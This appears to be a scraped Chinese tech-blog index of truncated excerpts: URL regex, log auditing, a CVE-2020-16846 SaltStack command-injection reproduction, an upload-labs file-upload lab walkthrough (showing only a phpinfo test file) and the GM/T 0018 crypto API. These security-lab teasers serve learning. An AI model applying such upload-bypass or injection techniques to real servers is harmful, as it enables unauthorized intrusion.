



正则表达式提取http和http内容

http.*

这样匹配到的就是我们要的内容 取反正则:^((?!要取反的正则表达式).)*$ 取反:^((?!http.).)$ 这样匹配到的就是我们不要的内容

提取域名

/[(http|ftp|https):\/\/]?([\w_-](?:(?:\.[\w_-])))([\w.,?^%&:\/~#-]*[\w?^%&\/~#-]…



网络安全之认识日志采集分析审计系统

日志对于大家来说非常熟悉,机房中的各种系统、防火墙、交换机、路由器等等,都在不断地产生日志。无数实践告诉我们,健全的日志记录和分析系统是系统正常运营与优化以及安全事故响应的基础。我们一起来认识日志采集分析审计系统。

一、什么是…

CVE漏洞复现-CVE-2020-16846SaltStack命令注入

CVE-2020-16846SaltStack命令注入

CVE-2020-16846

漏洞描述

SaltStack 是基于 Python 开发的一套C/S架构配置管理工具。2020年11月SaltStack官方披露了CVE-2020-16846,CVE-2020-16846允许用户执行任意命令。组合这两个漏洞,将可以使未授权的攻击者通 …



查看公司电脑里软件安装

查看公司电脑里软件安装是一项重要的任务,可以帮助管理员了解员工在工作中使用的软件情况,以及发现潜在的安全风险。 方法一:事件查看器

点击开始菜单,搜索“事件查看器” 2、点击“windows”日志,打开“应用程序”&a…



upload-labs靶场1-18关解法总结

目录 PASS-1 PASS-2 PASS-3 PASS-4 PASS-5 PASS-6 PASS-7 PASS-8 PASS-9 PASS-10 PASS-11 PASS-12 PASS-13 PASS-14 PASS-15 PASS-16 PASS-17 PASS-18 PASS-1

我们试着上传一个php文件,文件内容为

<?phpphpinfo();

?> 弹窗显示不允许上传,说…

密码设备应用接口规范GMT0018-2012

GMT0018标准规定的是公钥密码基础设施应用技术体系下服务类密码设备的应用接口标准。 (1)设备管理类函数(接口操作成功返回0,不成功返回非0错误代码) SDF_OpenDevice\SDF_CloseDevice 打开/关闭设备 SDF_OpenSe…

















